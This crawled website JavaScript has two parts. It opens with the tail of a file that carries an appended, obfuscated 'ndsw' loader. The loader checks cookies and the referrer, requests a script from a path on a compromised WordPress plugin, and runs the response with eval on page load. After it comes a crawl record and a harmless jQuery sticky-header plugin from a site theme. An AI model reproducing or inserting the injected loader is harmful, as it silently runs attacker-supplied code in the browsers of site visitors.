};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//sugarbirdtravel.co.za/website_old_04122023/wp-content/plugins/photo-gallery/framework/howto/howto.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://sugarbirdtravel.co.za/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0
body_size: 2422
content:
(function($){
	$.fn.tmStickUp=function(options){

		var getOptions = {
			correctionSelector: $('.correctionSelector')
		,	listenSelector: $('.listenSelector')
		,	active: false
		,	pseudo: true
		}
		$.extend(getOptions, options);

		var
			_this = $(this)
		,	_window = $(window)
		,	_document = $(document)
		,	thisOffsetTop = 0
		,	thisOuterHeight = 0
		,	thisMarginTop = 0
		,	thisPaddingTop = 0
		,	documentScroll = 0
		,	pseudoBlock
		,	lastScrollValue = 0
		,	scrollDir = ''
		,	tmpScrolled
		;

		if (_this.length != 0) {
			init();
		}

		function init(){
			thisOffsetTop = parseInt(_this.offset().top);
			thisMarginTop = parseInt(_this.css("margin-top"));
			thisOuterHeight = parseInt(_this.outerHeight(true));

			if(getOptions.pseudo){
				$('<div class="pseudoStickyBlock"></div>').insertAfter(_this);
				pseudoBlock = $('.pseudoStickyBlock');
				pseudoBlock.css({"position":"relative", "display":"block"});
			}

			if(getOptions.active){
				addEventsFunction();
			}
		}//end init

		function addEventsFunction(){
			_document.on('scroll', function() {
				tmpScrolled = $(this).scrollTop();
					if (tmpScrolled > lastScrollValue){
						scrollDir = 'down';
					} else {
						scrollDir = 'up';
					}
				lastScrollValue = tmpScrolled;

				if(getOptions.correctionSelector.length != 0){
					correctionValue = getOptions.correctionSelector.outerHeight(true);
				}else{
					correctionValue = 0;
				}

				documentScroll = parseInt(_window.scrollTop());
				if(thisOffsetTop - correctionValue < documentScroll){
					_this.addClass('isStuck');
					getOptions.listenSelector.addClass('isStuck');
					if(getOptions.pseudo){
						_this.css({position:"fixed", top:correctionValue});
						pseudoBlock.css({"height":thisOuterHeight});
					}else{
						_this.css({position:"fixed", top:correctionValue});
					}
				}else{
					_this.removeClass('isStuck');
					getOptions.listenSelector.removeClass('isStuck');
					if(getOptions.pseudo){
						_this.css({position:"relative", top:0});
						pseudoBlock.css({"height":0});
					}else{
						_this.css({position:"absolute", top:0});
					}
				}
			}).trigger('scroll');

			_document.on("resize", function() {
				if(_this.hasClass('isStuck')){
					if( thisOffsetTop != parseInt(pseudoBlock.offset().top) ) thisOffsetTop = parseInt(pseudoBlock.offset().top);
				} else {
					if( thisOffsetTop != parseInt(_this.offset().top) ) thisOffsetTop = parseInt(_this.offset().top);
				}
			})
		}
	}//end tmStickUp function
})(jQuery);